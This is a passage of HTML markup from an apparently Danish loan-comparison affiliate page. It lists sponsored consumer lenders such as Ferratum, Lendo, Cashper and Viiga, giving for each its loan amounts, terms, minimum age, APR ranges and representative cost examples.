                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkendelse: Acceptabel</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper down-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Klare vilkår uden skjulte gebyrer</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Udbetaling samme dag!</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0 text-center">
                                    <a href="/comparison/go/feed/creditstar-dk" target="_blank"
                                       class="btn custom-btn-success btn-block mb-2" rel="sponsored"> ANSØG HER </a>
                                                                        <p class="custom-forry-text">14 dages fortrydelsesret
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> eks: Et lån på 100.000 kr til 20,60 %, nominel fast rente med en løbetid på 84 måneder giver en ÅOP på 23,49 %. Det samlede beløb, der skal tilbagebetales, er 129.500 kr fordelt på 84 månedlige afdrag af ca. 1.540 kr. </p>
                    </div>
                </div>
                                            <div class="card high-approval">
                    <a href="/comparison/go/feed/facit-laan-dk" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                                                    <div class="campaign-sticker">
                                Høj godkendelse
                            </div>
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img decoding="async" class="loan-img"
                                             src="https://tracking.seofy.dk/storage/campaign_logo/DK - Facit Lån_logo_130_40_1706697632.webp"
                                             alt="DK - Facit Lån" title="DK - Facit Lån"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;                                        </h6>
                                        <p>Sponsoreret</p>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebeløb</td>
                                            <th class="text-right">10.000
                                                - 300.000 kr</th>
                                        </tr>
                                        <tr>
                                            <td>Løbetid</td>
                                            <th class="text-right">36
                                                - 120 mdr.</th>
                                        </tr>
                                        <tr>
                                            <td>Min. alder</td>
                                            <th class="text-right">21 år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>ÅOP</td>
                                                <th class="text-right">
                                                                                                            8,21
                                                                                                                                                                -
                                                                                                                                                                16,08
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkendelse: Acceptabel</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper down-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Ingen skjulte gebyrer</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Ved samlelån, sørger de for at indfri dine eksisterende lån</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0 text-center">
                                    <a href="/comparison/go/feed/facit-laan-dk" target="_blank"
                                       class="btn custom-btn-success btn-block mb-2" rel="sponsored"> ANSØG HER </a>
                                                                        <p class="custom-forry-text">14 dages fortrydelsesret
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> eks: 40.000 kr. Løbetid 60 måneder. Etableringsomkostninger 1600 kr. Variabel debitorrente 8.21- 16,08 %. ÅOP 11,64 - 19,72 %. Månedlig ydelse inkl. adm. gebyr 871 - 1019 kr. Samlede kreditomkostninger 12.254 – 21.120 kr. Samlet tilbagebetalt beløb 52.254 – 61.120 kr. </p>
                    </div>
                </div>
                                            <div class="card users-favorite">
                    <a href="/comparison/go/feed/ferratum" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                                                    <div class="campaign-sticker">
                                Brugernes favorit
                            </div>
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img decoding="async" class="loan-img"
                                             src="https://tracking.seofy.dk/storage/campaign_logo/DK - Ferratum Kredit_logo_130_40_1725911728.png"
                                             alt="DK - Ferratum Kredit" title="DK - Ferratum Kredit"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;                                        </h6>
                                        <p>Sponsoreret</p>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebeløb</td>
                                            <th class="text-right">1.500
                                                - 50.000 kr</th>
                                        </tr>
                                        <tr>
                                            <td>Løbetid</td>
                                            <th class="text-right">9
                                                - 199 mdr.</th>
                                        </tr>
                                        <tr>
                                            <td>Min. alder</td>
                                            <th class="text-right">21 år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>ÅOP</td>
                                                <th class="text-right">
                                                                                                                                                                                                                    24,99
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkendelse: Acceptabel</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper down-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Ansøg lån uden dokumentation</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Udbetaling 45 minutter</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0 text-center">
                                    <a href="/comparison/go/feed/ferratum" target="_blank"
                                       class="btn custom-btn-success btn-block mb-2" rel="sponsored"> ANSØG HER </a>
                                                                        <p class="custom-forry-text">14 dages fortrydelsesret
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> eks: Saml. kreditbeløb: 10.000 kr. Løbetid: 12 måneder. Fast debitorrente: 22.51%. ÅOP: 24.99%. Mdl. ydelse: 934.96kr. Saml. kreditomk.: 1.219.47kr. Saml. tilbagebetaling: 11.219.47kr. Maks. ÅOP: 24.99%. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/lendo-dk" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img decoding="async" class="loan-img"
                                             src="https://tracking.seofy.dk/storage/campaign_logo/DK - Lendo_logo_130_40_1608120052.png"
                                             alt="DK - Lendo" title="DK - Lendo"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;                                        </h6>
                                        <p>Sponsoreret</p>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebeløb</td>
                                            <th class="text-right">10.000
                                                - 1.000.000 kr</th>
                                        </tr>
                                        <tr>
                                            <td>Løbetid</td>
                                            <th class="text-right">12
                                                - 180 mdr.</th>
                                        </tr>
                                        <tr>
                                            <td>Min. alder</td>
                                            <th class="text-right">18 år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>ÅOP</td>
                                                <th class="text-right">
                                                                                                            1,25
                                                                                                                                                                -
                                                                                                                                                                20,95
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkendelse: Acceptabel</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper down-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Én ansøgning 18 lånetilbud</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Super samlelån</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0 text-center">
                                    <a href="/comparison/go/feed/lendo-dk" target="_blank"
                                       class="btn custom-btn-success btn-block mb-2" rel="sponsored"> ANSØG HER </a>
                                                                        <p class="custom-forry-text">14 dages fortrydelsesret
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> eks: Samlet kreditbeløb 100.000 kr. ÅOP 3,80 %. Variabel debitorrente 3,48 %. Etablering 1.000 kr. Samlet tilbagebetaling 111.690 kr. Løbetid 5 år. Rentespænd 1,25-20,95 %. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/letfinans-dk" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img decoding="async" class="loan-img"
                                             src="https://tracking.seofy.dk/storage/campaign_logo/DK - Letfinans_logo_130_40_1698556041.webp"
                                             alt="DK - Letfinans" title="DK - Letfinans"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                                                                    </h6>
                                        <p>Sponsoreret</p>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebeløb</td>
                                            <th class="text-right">10.000
                                                - 500.000 kr</th>
                                        </tr>
                                        <tr>
                                            <td>Løbetid</td>
                                            <th class="text-right">12
                                                - 144 mdr.</th>
                                        </tr>
                                        <tr>
                                            <td>Min. alder</td>
                                            <th class="text-right">21 år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>ÅOP</td>
                                                <th class="text-right">
                                                                                                            3,69
                                                                                                                                                                -
                                                                                                                                                                24,99
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkendelse: Acceptabel</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper down-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Lav èn låneansøgning</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Modtag flere tilbud</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0 text-center">
                                    <a href="/comparison/go/feed/letfinans-dk" target="_blank"
                                       class="btn custom-btn-success btn-block mb-2" rel="sponsored"> ANSØG HER </a>
                                                                        <p class="custom-forry-text">14 dages fortrydelsesret
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> eks: Samlet kreditbeløb 150,000 kr. ÅOP 4.11 %. Var. debitorrente 3.55 %. Opr.gebyr 2,550 kr. Samlet tilbagebetaling 193,325 kr. Samlede kreditomkostninger 43,325 kr. ÅOP spænd 3,69% - 24,99%. Ydelsen afhænger af din kreditvurdering. Muligt at fortryde kreditaftalen inden for 14 dage. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/cashper-dk" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img decoding="async" class="loan-img"
                                             src="https://tracking.seofy.dk/storage/campaign_logo/ca9db-cashper_logo_dk.png"
                                             alt="DK - Cashper.dk" title="DK - Cashper.dk"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;                                        </h6>
                                        <p>Sponsoreret</p>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebeløb</td>
                                            <th class="text-right">3.000
                                                - 20.000 kr</th>
                                        </tr>
                                        <tr>
                                            <td>Løbetid</td>
                                            <th class="text-right">2
                                                - 6 mdr.</th>
                                        </tr>
                                        <tr>
                                            <td>Min. alder</td>
                                            <th class="text-right">18 år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>ÅOP</td>
                                                <th class="text-right">
                                                                                                                                                                                                                    22,44
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkendelse: Acceptabel</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper down-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Meget populært</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Pengene inden 1 time</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0 text-center">
                                    <a href="/comparison/go/feed/cashper-dk" target="_blank"
                                       class="btn custom-btn-success btn-block mb-2" rel="sponsored"> ANSØG HER </a>
                                                                        <p class="custom-forry-text">14 dages fortrydelsesret
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> eks: Rentesatsen er fast. For et lån på 3000 kr med en løbetid på 6 måneder er den nominelle rente 22.44%. Den samlede omkostninger i procent er 24.90%. Det samlede tilbagebetalingsbeløb: 3199,38 kr. Månedlig betaling: 533,23 kr pr. måned i 6 måneder. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/kreditnu-dk" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img decoding="async" class="loan-img"
                                             src="https://tracking.seofy.dk/storage/campaign_logo/9726d-kreditnu.jpg"
                                             alt="DK - Kreditnu" title="DK - Kreditnu"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;                                        </h6>
                                        <p>Sponsoreret</p>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebeløb</td>
                                            <th class="text-right">4.000
                                                - 25.000 kr</th>
                                        </tr>
                                        <tr>
                                            <td>Løbetid</td>
                                            <th class="text-right">24
                                                - 24 mdr.</th>
                                        </tr>
                                        <tr>
                                            <td>Min. alder</td>
                                            <th class="text-right">23 år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>ÅOP</td>
                                                <th class="text-right">
                                                                                                                                                                                                                    24,87
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkendelse: Acceptabel</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper down-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Svar straks</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Gratis straksoverførsel</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0 text-center">
                                    <a href="/comparison/go/feed/kreditnu-dk" target="_blank"
                                       class="btn custom-btn-success btn-block mb-2" rel="sponsored"> ANSØG HER </a>
                                                                        <p class="custom-forry-text">14 dages fortrydelsesret
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> eks: 8.000 kr. over 24 mdr. Årlig debitorrente: 0%. ÅOP: 24,87%. Mdl. ydelse: 416,67 kr. Samlet tilbagebetaling: 10.000 kr. Samlede kreditomk.: 2.000 kr. Beregning er inkl. oprettelsesgebyr på 25% </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/viigalaan-dk" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img decoding="async" class="loan-img"
                                             src="https://tracking.seofy.dk/storage/campaign_logo/DK - Viiga Lån_logo_130_40_1759833564.jpg"
                                             alt="DK - Viiga Lån" title="DK - Viiga Lån"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;&#9733;                                        </h6>
                                        <p>Sponsoreret</p>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebeløb</td>
                                            <th class="text-right">10.000
                                                - 200.000 kr</th>
                                        </tr>
                                        <tr>
                                            <td>Løbetid</td>
                                            <th class="text-right">48
                                                - 96 mdr.</th>
                                        </tr>
                                        <tr>
                                            <td>Min. alder</td>
                                            <th class="text-right">20 år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>ÅOP</td>
                                                <th class="text-right">
                                                                                                            18,58
                                                                                                                                                                -
                                                                                                                                                                20,98
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkendelse: Moderat</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper neutral-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Lån op til 200.000 kr.</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Udbetaling inden for 2–3 dage.</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0 text-center">
                                    <a href="/comparison/go/feed/viigalaan-dk" target="_blank"
                                       class="btn custom-btn-success btn-block mb-2" rel="sponsored"> ANSØG HER </a>
                                                                        <p class="custom-forry-text">14 dages fortrydelsesret
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> eks: Repræsentativt eksempel: 10.000 kr. over 84 måneder. Fast debitorrente 20,98 %, ÅOP 24,51 %. Månedlig ydelse 235 kr. Samlet tilbagebetaling 19.711 kr. Samlede kreditomkostninger 9.711 kr. Etableringsomkostninger samt betalingsgebyrer er inkluderet. Baseret på betaling via Betalingsservice. Fortrydelsesret 14 dage. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/minilaan" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img decoding="async" class="loan-img"
                                             src="https://tracking.seofy.dk/storage/campaign_logo/98d3b-minilan1.png"
                                             alt="DK - Leasy Minilån" title="DK - Leasy Minilån"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;&#9733;                                        </h6>
                                        <p>Sponsoreret</p>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebeløb</td>
                                            <th class="text-right">10.000
                                                - 200.000 kr</th>
                                        </tr>
                                        <tr>
                                            <td>Løbetid</td>
                                            <th class="text-right">48
                                                - 96 mdr.</th>
                                        </tr>
                                        <tr>
                                            <td>Min. alder</td>
                                            <th class="text-right">20 år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>ÅOP</td>
                                                <th class="text-right">
                                                                                                            9,90
                                                                                                                                                                -
                                                                                                                                                                14,71
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkendelse: Acceptabel</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper down-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Lån op til 200.000 kr. – trygt og nemt.</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Underskriv med MitID.</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0 text-center">
                                    <a href="/comparison/go/feed/minilaan" target="_blank"
                                       class="btn custom-btn-success btn-block mb-2" rel="sponsored"> ANSØG HER </a>
                                                                        <p class="custom-forry-text">14 dages fortrydelsesret
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> eks: 10.000 DKK o/84 mdr. Fast debitorrente 20,98 %, ÅOP 24,51 %, månedlig ydelse 235 DKK. Samlet tilbagebetaling 19.711 DKK. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/myloan24-dk" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img decoding="async" class="loan-img"
                                             src="https://tracking.seofy.dk/storage/campaign_logo/DK - MyLoan24_logo_130_40_1682349485.png"
                                             alt="DK - MyLoan24" title="DK - MyLoan24"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;&#9733;                                        </h6>
                                        <p>Sponsoreret</p>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebeløb</td>
                                            <th class="text-right">5.000
                                                - 500.000 kr</th>
                                        </tr>
                                        <tr>
                                            <td>Løbetid</td>
                                            <th class="text-right">12
                                                - 180 mdr.</th>
                                        </tr>
                                        <tr>
                                            <td>Min. alder</td>
                                            <th class="text-right">18 år</th>
                                        </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkendelse: Acceptabel</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper down-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Lån op til 500.000 kr.</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">100% gratis og uforpligtende at ansøge</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0 text-center">
                                    <a href="/comparison/go/feed/myloan24-dk" target="_blank"
                                       class="btn custom-btn-success btn-block mb-2" rel="sponsored"> ANSØG HER </a>
                                                                        <p class="custom-forry-text">14 dages fortrydelsesret
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> eks: Samlet kreditbeløb: 175.000 kr. – Løbetid: 11 år. ÅOP: 7,45 %. – Variabel debitorrente: 7,00 %. – Etableringsomkostninger: 1.750 kr. – Forventet månedlig ydelse: 1.924 kr. – Samlet tilbagebetaling: 253.968 kr. – Løbetid: 1-15 år. – ÅOP: 2,04-24,99 %. – Max ÅOP: 24,99 %. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/bettercompared-dk" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img decoding="async" class="loan-img"
                                             src="https://tracking.seofy.dk/storage/campaign_logo/DK - Bettercompared_logo_130_40_1715599263.jpg"
                                             alt="DK - Bettercompared" title="DK - Bettercompared"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;&#9733;                                        </h6>
                                        <p>Sponsoreret</p>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebeløb</td>
                                            <th class="text-right">10.000
                                                - 400.000 kr</th>
                                        </tr>
                                        <tr>
                                            <td>Løbetid</td>
                                            <th class="text-right">12
                                                - 180 mdr.</th>
                                        </tr>
                                        <tr>
                                            <td>Min. alder</td>
                                            <th class="text-right">18 år</th>
                                        </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkendelse: Acceptabel</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper up-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Få lånetilbud fra op til 12 banker</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Blandt markedets laveste renter</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0 text-center">
                                    <a href="/comparison/go/feed/bettercompared-dk" target="_blank"
                                       class="btn custom-btn-success btn-block mb-2" rel="sponsored"> ANSØG HER </a>
                                                                        <p class="custom-forry-text">14 dages fortrydelsesret
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> eks: Ved 7,00 % variabel deb. rente. Priseksempel: Samlet kreditbeløb 250.000 kr. ÅOP 7,84 %. Etb. omk. 2.500 kr. Samlet tilbagebetaling: 322.888 kr. Samlede kreditomkostninger: 72.888 kr. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/paymarkfinans" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img decoding="async" class="loan-img"
                                             src="https://tracking.seofy.dk/storage/campaign_logo/DK - PayMark Finans_logo_130_40_1645705826.png"
                                             alt="DK - PayMark Finans" title="DK - PayMark Finans"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;&#9733;                                        </h6>
                                        <p>Sponsoreret</p>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebeløb</td>
                                            <th class="text-right">10.000
                                                - 200.000 kr</th>
                                        </tr>
                                        <tr>
                                            <td>Løbetid</td>
                                            <th class="text-right">36
                                                - 120 mdr.</th>
                                        </tr>
                                        <tr>
                                            <td>Min. alder</td>
                                            <th class="text-right">20 år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>ÅOP</td>
                                                <th class="text-right">
                                                                                                            13,62
                                                                                                                                                                -
                                                                                                                                                                20,98
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
